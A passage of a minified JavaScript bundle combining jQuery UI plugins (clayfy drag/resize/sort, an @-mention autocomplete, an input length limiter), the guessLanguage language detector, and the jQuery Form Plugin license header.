left":o.el.css({width:8,height:8,left:e.left,top:e.bottom-8});break;case"bottom right":o.resizable.touchableDevice?o.el.css({width:18,height:18,left:e.right-20,top:e.bottom-20}):o.el.css({width:8,height:8,left:e.right-8,top:e.bottom-8})}},this.setBounderies=function(e){var t,i,r,a,n=e||[1e5,1e5,1e5,1e5],s=[];o.resizable.actualSize=o.resizable.getSize(),t=o.resizable.actualSize,i=o.resizable.settings,r=o.resizable.originalSize.width/o.resizable.originalSize.height,(a=o.draggable.getContainerBounderies())||(a={top:1e13,right:1e13,bottom:1e13,left:1e13});for(var l=0,d=i.maxSize.length;l<d;l++)null===i.maxSize[l]&&(i.maxSize[l]=1e13);$.clayfy.getInner(o.draggable.el);"left"!==o.position&&"top"!==o.position&&"top left"!==o.position||(n[1]=t.outerWidth-i.minSize[0],n[3]=i.maxSize[0]-t.outerWidth,n[2]=t.outerHeight-i.minSize[1],n[0]=i.maxSize[1]-t.outerHeight,o.draggable.settings.bounderies=n,s[3]=Math.min(a.left,n[3],a.top*r,n[0]*r),s[0]=Math.min(a.top,n[0],a.left/r,n[3]/r),s[1]=Math.min(a.right,n[1],a.bottom*r+n[2],n[2]*r),s[2]=Math.min(a.bottom,n[2],a.right/r+n[1],n[1]/r)),"right"!==o.position&&"bottom"!==o.position&&"bottom right"!==o.position||(n[3]=t.outerWidth-i.minSize[0],n[1]=i.maxSize[0]-t.outerWidth,n[0]=t.outerHeight-i.minSize[1],n[2]=i.maxSize[1]-t.outerHeight,o.draggable.settings.bounderies=n,s[1]=Math.min(a.right,n[1],a.bottom*r,n[2]*r),s[2]=Math.min(a.bottom,n[2],a.right/r,n[1]/r),s[3]=Math.min(a.left,n[3],a.top*r+n[0],n[0]*r),s[0]=Math.min(a.top,n[0],a.left/r+n[3],n[3]/r)),"bottom left"===o.position&&(n[0]=t.outerHeight-i.minSize[1],n[1]=t.outerWidth-i.minSize[0],n[2]=i.maxSize[1]-t.outerHeight,n[3]=i.maxSize[0]-t.outerWidth,o.draggable.settings.bounderies=n,s[3]=parseInt(Math.min(a.left,n[3],a.bottom*r,n[2]*r)),s[2]=parseInt(Math.min(a.bottom,n[2],a.left/r,n[3]/r)),s[0]=parseInt(Math.min(a.top,n[0],a.right/r+n[1],n[1]/r)),s[1]=parseInt(Math.min(a.right,n[1],a.top*r+n[0],n[0]*r))),"top right"===o.position&&(n[0]=i.maxSize[1]-t.outerHeight,n[1]=i.maxSize[0]-t.outerWidth,n[2]=t.outerHeight-i.minSize[1],n[3]=t.outerWidth-i.minSize[0],o.draggable.settings.bounderies=n,s[0]=parseInt(Math.min(a.top,n[0],a.right/r,n[1]/r)),s[1]=parseInt(Math.min(a.right,n[1],a.top*r,n[0]*r)),s[3]=parseInt(Math.min(a.left,n[3],a.bottom*r+n[2],n[2]*r)),s[2]=parseInt(Math.min(a.bottom,n[2],a.left/r+n[3],n[3]/r))),o.originalBounderies={top:-n[0],right:n[1],bottom:n[2],left:-n[3]},o.aspectRatioBounderies={top:-s[0],right:s[1],bottom:s[2],left:-s[3]},o.draggable.bounderies=o.resizable.preserveAspectRatio?o.aspectRatioBounderies:o.originalBounderies},this.fixDeltas=function(){var e=$.clayfy;if(o.resizable.preserveAspectRatio)t=o.resizable.originalSize.width/o.resizable.originalSize.height;if(!o.resizable.preserveAspectRatio&&o.resizable.shiftKey)var t=o.resizable.actualSize.width/o.resizable.actualSize.height;(o.resizable.preserveAspectRatio||o.resizable.shiftKey)&&("right"===o.position&&(e.dY=e.dX/t),"bottom"===o.position&&(e.dX=e.dY*t),"left"===o.position&&(e.dY=e.dX/t),"top"===o.position&&(e.dX=e.dY*t),"top left"===o.position&&(e.dY=e.dX/t),"top right"===o.position&&(e.dY=-e.dX/t),"bottom left"===o.position&&(e.dY=-e.dX/t),"bottom right"===o.position&&(e.dY=e.dX/t))},function(){i.settings.className&&o.el.addClass(i.settings.className),o.updatePosition(),o.resizable.el.after(o.el),o.draggable=new e(o.el,{move:!1,container:i.draggable.container,scroll:!1,escape:!1}),o.draggable.el.on("clayfy-drop",function(e){i.el.trigger("clayfy-resizeend"),i.settings.callbacks.resizeend()}),o.draggable.el.on("clayfy-dragstart",function(e){e.stopPropagation(),o.resizable.preserveAspectRatio||(o.resizable.originalSize=o.resizable.getSize()),i.el.trigger("clayfy-beforeresize"),o.setBounderies(),i.el.trigger("clayfy-resizestart"),i.settings.callbacks.resizestart(),r=!1}),o.draggable.el.on("clayfy-drag",function(e){e.shiftKey&&!i.preserveAspectRatio&&(i.shiftKey=!0),e.shiftKey||(i.shiftKey=!1),!r||e.shiftKey||i.preserveAspectRatio||(console.log("Desactivate: preserve aspect ratio"),o.draggable.bounderies=o.originalBounderies,r=!1),r||!e.shiftKey||i.preserveAspectRatio||(console.log("Activate: preserve aspect ratio"),o.draggable.bounderies=o.aspectRatioBounderies,r=!0),i.preserveAspectRatio&&!i.shiftKey&&(o.draggable.bounderies=o.aspectRatioBounderies)}),t.indexOf("left")>-1&&o.draggable.el.on("clayfy-drag",function(e){(i.preserveAspectRatio||i.shiftKey)&&(o.fixDeltas(),"left"===t&&i.resize.top()),i.resize.left()}),t.indexOf("top")>-1&&o.draggable.el.on("clayfy-drag",function(e){(i.preserveAspectRatio||i.shiftKey)&&(o.fixDeltas(),"top"===t&&i.resize.left()),i.resize.top()}),t.indexOf("right")>-1&&o.draggable.el.on("clayfy-drag",function(e){(i.preserveAspectRatio||i.shiftKey)&&(o.fixDeltas(),"right"===t&&i.resize.bottom()),i.resize.right()}),t.indexOf("bottom")>-1&&o.draggable.el.on("clayfy-drag",function(e){(i.preserveAspectRatio||i.shiftKey)&&(o.fixDeltas(),"bottom"===t&&i.resize.right()),i.resize.bottom()}),o.draggable.el.on("clayfy-drag",function(e){i.el.trigger("clayfy-resize"),i.settings.callbacks.resize()}),o.resizable.touchableDevice&&o.el.addClass("clayfy-touch-device")}()}function r(t,i){this.el=t instanceof $?t:$(t),this.draggableBox,this.dropArea=$("<div>",{class:"clayfy-sort-droparea"}),this.draggable,this.droppable,this.droppableParent,this.index,this.indexRelative,this.parent,this.settings=$.extend(!0,{},$.clayfy.settings,i);var o,r=this,a=function(e){27===e.keyCode&&r.cancel()},n=function(){r.draggableBox=r.el.clone(),r.draggableBox.css({position:"absolute",width:"100%",height:"100%"}).addClass("clayfy-sort-dragging");var e=r.el.parent();"static"===e.css("position")&&e.css("position","relative")},s=function(){f(),c(),r.index=r.droppable.index(r.el),r.parent=r.el.parent(),r.indexRelative=r.parent.find(r.droppable).index(r.el),r.draggableBox.css({width:r.el.outerWidth(),height:r.el.outerHeight(),top:r.el.position().top,left:r.el.position().left}),l(),r.draggableBox.appendTo(r.parent),r.el.css({visibility:"hidden"})},l=function(){r.dropArea.appendTo(r.el.parent()),r.dropArea.css({position:"absolute",width:r.el.outerWidth(),height:r.el.outerHeight(),top:r.el.position().top+parseInt(r.el.css("margin-top"))-parseInt(r.dropArea.css("border-top-width")),left:r.el.position().left+parseInt(r.el.css("margin-left"))-parseInt(r.dropArea.css("border-left-width"))})},d=function(e){var t=r.parent.find(r.droppable);if(r.parent.is($(r.droppedTarget).parent())){var i=t.index(r.el);r.indexRelative<i?t.eq(r.indexRelative).before(r.el):t.eq(r.indexRelative).after(r.el)}else t.length?t.eq(r.indexRelative).before(r.el):r.parent.append(r.el);l()},g=function(e){f(),(!1===r.el.triggerHandler("validateChange")||!r.parent.is($(r.droppedTarget).parent())&&!r.settings.export||o)&&d();var t=r.dropArea.parent().offset(),i=r.draggableBox.parent().offset(),a=r.el.position().left+(t.left-i.left),n=r.el.position().top+(t.top-i.top);return r.draggableBox.animate({top:n,left:a},200,function(){r.dropArea.detach(),r.el[0].style.visibility="",r.draggableBox.detach(),f();var e=r.droppable.index(r.el);e!=r.index&&(r.index=e,r.el.trigger($.Event("clayfy-changeorder",{index:r.index,order:r.droppable}))),r.el.parent().find(".clayfy-sort-helper").remove()}),o=!1,!1},p=function(e){if(!r.el.is(e.target)){f();var t=r.droppable.index(e.target),i=r.droppable.index(r.el);r.droppedTarget=e.target,t>i?$(e.target).after(r.el):$(e.target).before(r.el),l(),r.draggable.updateDropArea(),r.parent.find(r.droppable).length<2?r.parent.find(".clayfy-sort-helper").length||r.parent.append('<div class="clayfy-sort-helper" style="position: absolute; width: 100%; height: 100%; top: 0; left:0"></div>'):r.parent.find(".clayfy-sort-helper").remove(),$(".clayfy-sort-helper").each(function(){var e=$(this);e.parent().is(r.droppableParent)&&r.draggable.addDroppable(e)})}},f=function(){r.settings.siblings?r.droppable=r.settings.siblings instanceof $?r.settings.siblings:$(r.settings.siblings):r.droppable=r.el.siblings().andSelf()},c=function(){r.droppableParent||(r.droppableParent=r.el.parent()),r.droppable.each(function(){r.droppableParent=r.droppableParent.add($(this).parent())})};this.cancel=function(){o=!0,$("body").trigger("mouseup")},function(){f(),c(),n(),r.el.on("mousedown touchstart",function(e){"mousedown"===e.type&&1!==e.which||(s(),r.draggableBox.trigger($.Event(e.type,e)))});var t=$.extend(!0,{},r.settings,{droppable:r.droppable,escape:!1,dropoutside:!0});r.draggable=new e(r.draggableBox,t),r.draggableBox.on("clayfy-drop",g),r.draggableBox.on("clayfy-dropoutside",function(e){return!1}),r.draggableBox.on("clayfy-dragenter",p),r.draggableBox.on("clayfy-dragstart",function(){r.draggable.resetDroppable(r.droppable),$(".clayfy-sort-helper").each(function(){var e=$(this);e.parent().is(r.droppableParent)&&r.draggable.addDroppable(e)})}),r.draggableBox.on("clayfy-dragstart",function(e){e.stopPropagation(),$(window).on("keydown",a)}),r.draggableBox.on("clayfy-drop",function(){$(window).off("keydown",a)})}()}$.clayfy={dX:0,dY:0,container:function(e,i){return new t(e,i)},settings:{type:"draggable",bounderies:[1e7,1e7,1e7,1e7],container:"",moveX:!0,moveY:!0,move:!0,not:"",ghost:!1,coverScreen:!0,scrollable:"",droppable:"",fit:!0,dropoutside:!1,migrate:!1,overflow:!1,escape:!0,propagate:!0,preserveAspectRatio:!1,maxSize:[500,200],minSize:[100,50],left:!0,top:!0,right:!0,bottom:!0,className:"",siblings:"",export:!0,dragstart:function(e){},drag:function(e){},drop:function(e){}},getInner:function(e){var t,i,o,r,a,n=e instanceof $?e:$(e);return n.length?(t=n[0].style.position,"static"===n.css("position")&&n.css({position:"relative"}),o=$("<div>",{style:"position:absolute;top:0;left:0;bottom:0;right:0"}),i=$("<div>",{style:"position:absolute;top:0;left:0;width:100%;height:100%"}),o.append(i),n.append(o),r=i.width(),a=i.height(),o.remove(),n[0].style.position=t,{innerWidth:r,innerHeight:a}):{width:0,height:0}}};var a;$.fn.clayfy=function(t){var o=arguments;if(void 0===t||"object"==typeof t){var n=$.clayfy.settings.type;switch(void 0!==t&&void 0!==t.type&&(n=t.type),n){case"draggable":a=e;break;case"resizable":a=i;break;case"sortable":a=r}return this.each(function(){$.data(this,"clayfy")||$.data(this,"clayfy",new a(this,t))})}if("string"==typeof t&&"_"!==t[0]&&"init"!==t){if("instance"===t)return this.length?$.data(this[0],"clayfy"):null;if(0==Array.prototype.slice.call(o,1).length&&-1!=$.inArray(t,$.fn.clayfy.getters)){var s=$.data(this[0],"clayfy");return s[t].apply(s,Array.prototype.slice.call(o,1))}return this.each(function(){var e=$.data(this,"clayfy");"function"==typeof e[t]&&e[t].apply(e,Array.prototype.slice.call(o,1))})}},$.fn.clayfy.getters=["getPosition"]}(jQuery);
isTouchDevice=function(){return"ontouchstart"in window||navigator.maxTouchPoints};

!function(a,u){a.guessLanguage=(a.module||{}).exports=new function(){var e=a._languageData||{};"object"==typeof module&&module.exports===a&&(e=require("./_languageData")||{});var n=20,i=300,t={ab:"Abkhazian",af:"Afrikaans",ar:"Arabic",az:"Azeri",be:"Belarusian",bg:"Bulgarian",bn:"Bengali",bo:"Tibetan",br:"Breton",ca:"Catalan",ceb:"Cebuano",cs:"Czech",cy:"Welsh",da:"Danish",de:"German",el:"Greek",en:"English",eo:"Esperanto",es:"Spanish",et:"Estonian",eu:"Basque",fa:"Farsi",fi:"Finnish",fo:"Faroese",fr:"French",fy:"Frisian",gd:"Scots Gaelic",gl:"Galician",gu:"Gujarati",ha:"Hausa",haw:"Hawaiian",he:"Hebrew",hi:"Hindi",hmn:"Pahawh Hmong",hr:"Croatian",hu:"Hungarian",hy:"Armenian",id:"Indonesian",is:"Icelandic",it:"Italian",ja:"Japanese",ka:"Georgian",kk:"Kazakh",km:"Cambodian",ko:"Korean",ku:"Kurdish",ky:"Kyrgyz",la:"Latin",lt:"Lithuanian",lv:"Latvian",mg:"Malagasy",mk:"Macedonian",ml:"Malayalam",mn:"Mongolian",mr:"Marathi",ms:"Malay",nd:"Ndebele",ne:"Nepali",nl:"Dutch",nn:"Nynorsk",no:"Norwegian",nso:"Sepedi",pa:"Punjabi",pl:"Polish",ps:"Pashto",pt:"Portuguese","pt-PT":"Portuguese (Portugal)","pt-BR":"Portuguese (Brazil)",ro:"Romanian",ru:"Russian",sa:"Sanskrit",bs:"Serbo-Croatian",sk:"Slovak",sl:"Slovene",so:"Somali",sq:"Albanian",sr:"Serbian",sv:"Swedish",sw:"Swahili",ta:"Tamil",te:"Telugu",th:"Thai",tl:"Tagalog",tlh:"Klingon",tn:"Setswana",tr:"Turkish",ts:"Tsonga",tw:"Twi",uk:"Ukrainian",ur:"Urdu",uz:"Uzbek",ve:"Venda",vi:"Vietnamese",xh:"Xhosa",zh:"Chinese","zh-TW":"Traditional Chinese (Taiwan)",zu:"Zulu"},r={ab:12026,af:40,ar:26020,az:26030,be:11890,bg:26050,bn:26040,bo:26601,br:1361,ca:3,ceb:26060,cs:26080,cy:26560,da:26090,de:26160,el:26165,en:26110,eo:11933,es:26460,et:26120,eu:1232,fa:26130,fi:26140,fo:11817,fr:26150,fy:1353,gd:65555,gl:1252,gu:26599,ha:26170,haw:26180,he:26592,hi:26190,hr:26070,hu:26200,hy:26597,id:26220,is:26210,it:26230,ja:26235,ka:26600,kk:26240,km:1222,ko:26255,ku:11815,ky:26260,la:26280,lt:26300,lv:26290,mg:1362,mk:26310,ml:26598,mn:26320,mr:1201,ms:1147,ne:26330,nl:26100,nn:172,no:26340,pa:65550,pl:26380,ps:26350,pt:26390,ro:26400,ru:26410,sa:1500,bs:1399,sk:26430,sl:26440,so:26450,sq:26010,sr:26420,sv:26480,sw:26470,ta:26595,te:26596,th:26594,tl:26490,tlh:26250,tn:65578,tr:26500,tw:1499,uk:26520,ur:26530,uz:26540,vi:26550,zh:26065,"zh-TW":22},F=[["Armenian","hy"],["Hebrew","he"],["Bengali","bn"],["Gurmukhi","pa"],["Greek","el"],["Gujarati","gu"],["Oriya","or"],["Tamil","ta"],["Telugu","te"],["Kannada","kn"],["Malayalam","ml"],["Sinhala","si"],["Thai","th"],["Lao","lo"],["Tibetan","bo"],["Burmese","my"],["Georgian","ka"],["Mongolian","mn"],["Khmer","km"],["Pahawh Hmong","hmn"]],o="unknown",g=["cs","af","pl","hr","ro","sk","sl","tr","hu","az","et","sq","ca","es","fr","de","nl","it","da","is","no","sv","fi","lv","pt","ve","lt","tl","cy","vi"],l=["en","ceb","ha","so","tlh","id","haw","la","sw","eu","nr","nso","zu","xh","ss","st","tn","ts"].concat(g),s=["ru","uk","kk","uz","mn","sr","mk","bg","ky"],h=["ar","fa","ps","ur"],c=["hi","ne"],p=["pt-BR","pt-PT"],m={"Basic Latin":/[\u0000-\u007F]/g,"Latin-1 Supplement":/[\u0080-\u00FF]/g,"Latin Extended-A":/[\u0100-\u017F]/g,"Latin Extended-B":/[\u0180-\u024F]/g,"IPA Extensions":/[\u0250-\u02AF]/g,"Spacing Modifier Letters":/[\u02B0-\u02FF]/g,"Combining Diacritical Marks":/[\u0300-\u036F]/g,"Greek and Coptic":/[\u0370-\u03FF]/g,Cyrillic:/[\u0400-\u04FF]/g,"Cyrillic Supplement":/[\u0500-\u052F]/g,Armenian:/[\u0530-\u058F]/g,Hebrew:/[\u0590-\u05FF]/g,Arabic:/[\u0600-\u06FF]/g,Syriac:/[\u0700-\u074F]/g,"Arabic Supplement":/[\u0750-\u077F]/g,Thaana:/[\u0780-\u07BF]/g,NKo:/[\u07C0-\u07FF]/g,Devanagari:/[\u0900-\u097F]/g,Bengali:/[\u0980-\u09FF]/g,Gurmukhi:/[\u0A00-\u0A7F]/g,Gujarati:/[\u0A80-\u0AFF]/g,Oriya:/[\u0B00-\u0B7F]/g,Tamil:/[\u0B80-\u0BFF]/g,Telugu:/[\u0C00-\u0C7F]/g,Kannada:/[\u0C80-\u0CFF]/g,Malayalam:/[\u0D00-\u0D7F]/g,Sinhala:/[\u0D80-\u0DFF]/g,Thai:/[\u0E00-\u0E7F]/g,Lao:/[\u0E80-\u0EFF]/g,Tibetan:/[\u0F00-\u0FFF]/g,Burmese:/[\u1000-\u109F]/g,Georgian:/[\u10A0-\u10FF]/g,"Hangul Jamo":/[\u1100-\u11FF]/g,Ethiopic:/[\u1200-\u137F]/g,"Ethiopic Supplement":/[\u1380-\u139F]/g,Cherokee:/[\u13A0-\u13FF]/g,"Unified Canadian Aboriginal Syllabics":/[\u1400-\u167F]/g,Ogham:/[\u1680-\u169F]/g,Runic:/[\u16A0-\u16FF]/g,"Pahawh Hmong":/[\u16B0-\u16B8]/g,Tagalog:/[\u1700-\u171F]/g,Hanunoo:/[\u1720-\u173F]/g,Buhid:/[\u1740-\u175F]/g,Tagbanwa:/[\u1760-\u177F]/g,Khmer:/[\u1780-\u17FF]/g,Mongolian:/[\u1800-\u18AF]/g,Limbu:/[\u1900-\u194F]/g,"Tai Le":/[\u1950-\u197F]/g,"New Tai Lue":/[\u1980-\u19DF]/g,"Khmer Symbols":/[\u19E0-\u19FF]/g,Buginese:/[\u1A00-\u1A1F]/g,Balinese:/[\u1B00-\u1B7F]/g,"Phonetic Extensions":/[\u1D00-\u1D7F]/g,"Phonetic Extensions Supplement":/[\u1D80-\u1DBF]/g,"Combining Diacritical Marks Supplement":/[\u1DC0-\u1DFF]/g,"Latin Extended Additional":/[\u1E00-\u1EFF]/g,"Greek Extended":/[\u1F00-\u1FFF]/g,"General Punctuation":/[\u2000-\u206F]/g,"Superscripts and Subscripts":/[\u2070-\u209F]/g,"Currency Symbols":/[\u20A0-\u20CF]/g,"Combining Diacritical Marks for Symbols":/[\u20D0-\u20FF]/g,"Letterlike Symbols":/[\u2100-\u214F]/g,"Number Forms":/[\u2150-\u218F]/g,Arrows:/[\u2190-\u21FF]/g,"Mathematical Operators":/[\u2200-\u22FF]/g,"Miscellaneous Technical":/[\u2300-\u23FF]/g,"Control Pictures":/[\u2400-\u243F]/g,"Optical Character Recognition":/[\u2440-\u245F]/g,"Enclosed Alphanumerics":/[\u2460-\u24FF]/g,"Box Drawing":/[\u2500-\u257F]/g,"Block Elements":/[\u2580-\u259F]/g,"Geometric Shapes":/[\u25A0-\u25FF]/g,"Miscellaneous Symbols":/[\u2600-\u26FF]/g,Dingbats:/[\u2700-\u27BF]/g,"Miscellaneous Mathematical Symbols-A":/[\u27C0-\u27EF]/g,"Supplemental Arrows-A":/[\u27F0-\u27FF]/g,"Braille Patterns":/[\u2800-\u28FF]/g,"Supplemental Arrows-B":/[\u2900-\u297F]/g,"Miscellaneous Mathematical Symbols-B":/[\u2980-\u29FF]/g,"Supplemental Mathematical Operators":/[\u2A00-\u2AFF]/g,"Miscellaneous Symbols and Arrows":/[\u2B00-\u2BFF]/g,Glagolitic:/[\u2C00-\u2C5F]/g,"Latin Extended-C":/[\u2C60-\u2C7F]/g,Coptic:/[\u2C80-\u2CFF]/g,"Georgian Supplement":/[\u2D00-\u2D2F]/g,Tifinagh:/[\u2D30-\u2D7F]/g,"Ethiopic Extended":/[\u2D80-\u2DDF]/g,"Supplemental Punctuation":/[\u2E00-\u2E7F]/g,"CJK Radicals Supplement":/[\u2E80-\u2EFF]/g,"KangXi Radicals":/[\u2F00-\u2FDF]/g,"Ideographic Description Characters":/[\u2FF0-\u2FFF]/g,"CJK Symbols and Punctuation":/[\u3000-\u303F]/g,Hiragana:/[\u3040-\u309F]/g,Katakana:/[\u30A0-\u30FF]/g,Bopomofo:/[\u3100-\u312F]/g,"Hangul Compatibility Jamo":/[\u3130-\u318F]/g,Kanbun:/[\u3190-\u319F]/g,"Bopomofo Extended":/[\u31A0-\u31BF]/g,"CJK Strokes":/[\u31C0-\u31EF]/g,"Katakana Phonetic Extensions":/[\u31F0-\u31FF]/g,"Enclosed CJK Letters and Months":/[\u3200-\u32FF]/g,"CJK Compatibility":/[\u3300-\u33FF]/g,"CJK Unified Ideographs Extension A":/[\u3400-\u4DBF]/g,"Yijing Hexagram Symbols":/[\u4DC0-\u4DFF]/g,"CJK Unified Ideographs":/[\u4E00-\u9FFF]/g,"Yi Syllables":/[\uA000-\uA48F]/g,"Yi Radicals":/[\uA490-\uA4CF]/g,"Modifier Tone Letters":/[\uA700-\uA71F]/g,"Latin Extended-D":/[\uA720-\uA7FF]/g,"Syloti Nagri":/[\uA800-\uA82F]/g,"Phags-pa":/[\uA840-\uA87F]/g,"Hangul Syllables":/[\uAC00-\uD7AF]/g,"High Surrogates":/[\uD800-\uDB7F]/g,"High Private Use Surrogates":/[\uDB80-\uDBFF]/g,"Low Surrogates":/[\uDC00-\uDFFF]/g,"Private Use Area":/[\uE000-\uF8FF]/g,"CJK Compatibility Ideographs":/[\uF900-\uFAFF]/g,"Alphabetic Presentation Forms":/[\uFB00-\uFB4F]/g,"Arabic Presentation Forms-A":/[\uFB50-\uFDFF]/g,"Variation Selectors":/[\uFE00-\uFE0F]/g,"Vertical Forms":/[\uFE10-\uFE1F]/g,"Combining Half Marks":/[\uFE20-\uFE2F]/g,"CJK Compatibility Forms":/[\uFE30-\uFE4F]/g,"Small Form Variants":/[\uFE50-\uFE6F]/g,"Arabic Presentation Forms-B":/[\uFE70-\uFEFF]/g,"Halfwidth and Fullwidth Forms":/[\uFF00-\uFFEF]/g,Specials:/[\uFFF0-\uFFFF]/g};function d(a,e){var n=function(a){var u={};for(var e in m){var n=a.match(m[e]),i=(n?n.length:0)/a.length;u[e]=i}return u}(a);if(n["Hangul Syllables"]+n["Hangul Jamo"]+n["Hangul Compatibility Jamo"]>=.4)e.apply(u,["ko"]);else if(n["Greek and Coptic"]>=.4)e.apply(u,["el"]);else if(n.Hiragana+n.Katakana+n["Katakana Phonetic Extensions"]>=.2)e.apply(u,["ja"]);else if(n["CJK Unified Ideographs"]+n.Bopomofo+n["Bopomofo Extended"]+n["KangXi Radicals"]>=.4)e.apply(u,["zh"]);else if(n.Cyrillic>=.4)b(a,s,e);else if(n.Arabic+n["Arabic Presentation Forms-A"]+n["Arabic Presentation Forms-B"]>=.4)b(a,h,e);else if(n.Devanagari>=.4)b(a,c,e);else{for(var i=0,t=F.length;i<t;i++)if(n[F[i][0]]>=.4)return void e.apply(u,[F[i][1]]);n["Latin-1 Supplement"]+n["Latin Extended-A"]+n["IPA Extensions"]>=.4?b(a,g,function(n){"pt"==n?b(a,p,e):e.apply(u,[n])}):n["Basic Latin"]>=.15?b(a,l,e):e.apply(u,[o])}}function b(a,e,i){if(a.length<n)i.apply(u,[o]);else{for(var t={},r=function(a){for(var u={},e=[],n=(a=a.toLowerCase()).split(""),i=0,t=n.length-2;i<t;i++){var r=n[i]+n[i+1]+n[i+2]+"";u[r]?u[r]+=1:u[r]=1}for(var i in u)e[e.length]=[i,u[i]];return e.sort(function(a,u){return u[1]-a[1]})}(a),F=0,g=e.length;F<g;F++){var l=e[F].toLowerCase(),s=y(l)||null;s&&(t[l]=A(r,s))}var h=[];for(var c in t)h.push([c,t[c]]);if(0!=h.length){var p=h.sort(function(a,u){return a[1]-u[1]});i.apply(u,[p[0][0]])}else i.apply(u,[o])}}var f={};function y(a){if(f[a])return f[a];var u=e[a];if(!u)return{};for(var n=u.match(/([\s\S]{1,3})/g),i={},t=0,r=n.length;t<r;t++)i[n[t]]=t;return f[a]=i,i}function A(a,u){for(var e=0,n=0,t=a.length;n<t;n++)u[a[n][0]]?e+=Math.abs(a[n][1]-u[a[n][0]]):e+=i;return e}return{detect:function(a,e){a?d(a=a.substr(0,4096).replace(/[\u0021-\u0040]/g,""),e):e.apply(u,[o])},info:function(a,e){this.detect(a,function(a){a!==o?e.apply(u,[[a,r[a],t[a]]]):e.apply(u,[[o,o,o]])})},code:function(a,e){this.detect(a,function(a){a!==o?e.apply(u,[r[a]]):e.apply(u,[-1])})},name:function(a,e){this.detect(a,function(a){a!==o?e.apply(u,[t[a]]):e.apply(u,[o])})}}}}(this);
!function(t,e,i,s){t.widget("ui.triggeredAutocomplete",t.extend(!0,{},t.ui.autocomplete.prototype,{options:{trigger:"@",allowDuplicates:!1},_create:function(){var e=this;this.id_map=new Object,this.stopIndex=-1,this.stopLength=-1,this.contents="",this.cursorPos=0,this.element.bind("keydown.autocomplete.fix",function(i){switch(i.keyCode){case t.ui.keyCode.ESCAPE:e.close(i),i.stopImmediatePropagation();break;case t.ui.keyCode.UP:case t.ui.keyCode.DOWN:e.menu.element.is(":visible")||i.stopImmediatePropagation()}});var i=this.element.attr("id_map");i&&(this.id_map=jQuery.parseJSON(i)),this.ac=t.ui.autocomplete.prototype,this.ac._create.apply(this,arguments),this.updateHidden(),this.options.select=function(t,i){var s=e.contents,n=e.cursorPos,o=s.substring(n,s.length),r=s.substring(0,n);r=r.substring(0,r.lastIndexOf(e.options.trigger));var a=e.element.scrollTop();this.value=r+e.options.trigger+i.item.username+" "+o,e.element.scrollTop(a),e.id_map[i.item.label]=i.item.value,e.updateHidden();var l=r.length+e.options.trigger.length+i.item.username.length+2;if(this.createTextRange){var u=this.createTextRange();u.move("character",l),u.select()}else this.setSelectionRange&&this.setSelectionRange(l,l);return!1},this.options.focus=function(t,e){return!1},this.menu.options.blur=function(t,e){return!1},this.element.focus(function(){e.updateHidden()}),this.element.change(function(){e.updateHidden()})},_renderItem:function(e,i){return void 0!=i.img?t("<li></li>").data("item.autocomplete",i).append("<a><img src='"+i.img+"' /><span>"+i.label+" <span class='small-mention'>@"+i.username+"</span></span></a>").appendTo(e):t("<li></li>").data("item.autocomplete",i).append(t("<a></a>").text(i.label)).appendTo(e)},_move:function(t,e){this.menu.element.is(":visible")?this.menu.first()&&/^previous/.test(t)||this.menu.last()&&/^next/.test(t)?this.menu.deactivate():this.menu[t](e):this.search(null,e)},search:function(t,e){var i=this.element.val(),s=this.getCursor();this.contents=i,this.cursorPos=s;i.substring(i.lastIndexOf(this.options.trigger)-1,s),new RegExp("\\B\\"+this.options.trigger+"([\\w\\-]+)");if(i.indexOf(this.options.trigger)>=0){var n=(i=i.substring(0,s)).substring(i.lastIndexOf(this.options.trigger)+1,i.length);if(this.stopIndex==i.lastIndexOf(this.options.trigger)&&n.length>this.stopLength&&(n=""),n.length>0)return this.updateHidden(),this._search(n);this.close()}},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(i){null!=i?(n(t.map(i,function(t){if(label="string"==typeof t?t:t.label,!s.id_map[label]||s.options.allowDuplicates)return t})),s.stopLength=-1,s.stopIndex=-1):(s.stopLength=e.term.length,s.stopIndex=s.contents.lastIndexOf(s.options.trigger),s.close())}})}):this.source=this.options.source},destroy:function(){t.Widget.prototype.destroy.call(this)},getCursor:function(){var t=this.element[0];if(t.selectionStart)return t.selectionStart;if(t.ownerDocument.selection){var e=t.ownerDocument.selection.createRange();if(!e)return 0;var i=t.createTextRange(),s=i.duplicate();return i.moveToBookmark(e.getBookmark()),s.setEndPoint("EndToStart",i),s.text.length}},updateHidden:function(){var e=this.options.trigger,i=this.element.scrollTop(),s=this.element.val();for(var n in this.id_map){var o=e+n;o=o.replace(/[^a-zA-Z 0-9@]+/g,"\\$&");var r=new RegExp(o,"g");s==(s=s.replace(r,e+"["+this.id_map[n]+"]"))&&delete this.id_map[n]}t(this.options.hidden).val(s),this.element.scrollTop(i)}}))}(jQuery,window,document);

!function($){$.fn.extend({limit:function(limit,element){var interval,f,self=$(this);$(this).focus(function(){interval=window.setInterval(substring,100)}),$(this).blur(function(){clearInterval(interval),substring()}),substringFunction="function substring(){ var val = $(self).val();var length = val.length;if(length > limit){$(self).val($(self).val().substring(0,limit));}",void 0!==element&&(substringFunction+="if($(element).html() != limit-length){$(element).html((limit-length<=0)?'0':limit-length);}"),substringFunction+="}",eval(substringFunction),substring()}})}(jQuery);

/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
